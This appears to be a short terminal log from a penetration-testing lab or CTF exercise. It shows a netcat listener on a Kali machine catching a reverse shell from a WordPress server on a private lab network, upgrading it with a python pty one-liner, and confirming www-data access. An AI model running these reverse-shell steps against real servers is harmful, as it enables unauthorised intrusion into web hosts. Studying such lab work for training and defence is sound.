 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.220.140: inverse host lookup failed: Unknown host
connect to [192.168.220.138] from (UNKNOWN) [192.168.220.140] 60530
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@wp:/var/www/html/wordpress$ ls
ls
index.php        wp-blog-header.php    wp-cron.php        wp-mail.php
license.txt      wp-comments-post.php  wp-includes        wp-settings.php
readme.html      wp-config-sample.php  wp-links-opml.php  wp-signup.php
wp-activate.php  wp-config.php         wp-load.php        wp-trackback.php
wp-admin         wp-content            wp-login.php       xmlrpc.php
www-data@wp:/var/www/html/wordpress$ whoami
whoami
www-data
www-data@wp:/var/www/html/wordpress$